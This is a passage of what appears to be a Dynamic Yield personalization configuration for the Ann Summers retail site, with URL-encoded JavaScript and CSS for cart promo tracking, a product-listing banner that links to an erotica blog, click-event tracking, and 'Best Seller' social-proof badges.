tener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-l